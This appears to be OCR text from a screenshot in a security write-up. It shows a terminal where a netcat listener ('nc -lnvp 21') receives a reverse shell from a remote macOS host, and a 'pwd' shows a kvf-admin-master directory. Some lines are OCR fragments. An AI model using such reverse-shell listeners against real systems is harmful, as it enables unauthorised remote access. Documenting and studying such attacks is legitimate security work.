 1 ubuntu@VM-16-10-ub...
Recor
ubuntu@VM-16-10-ubuntu:~$ sudo nc -lnvp 21
Listening on [0.0.0.0] (family 0, port 21)
Connection from 139.210.211.248 55219 received!
bash: no job control in this shell
The default interactive shell is now zsh.
To update your account to use zsh, please run `chsh -s /bin/zsh`.
For more details, please visit https://support.apple.com/kb/HT20805
bash-3.2$ pwd
s/kvf-admin-master
bash-3.2$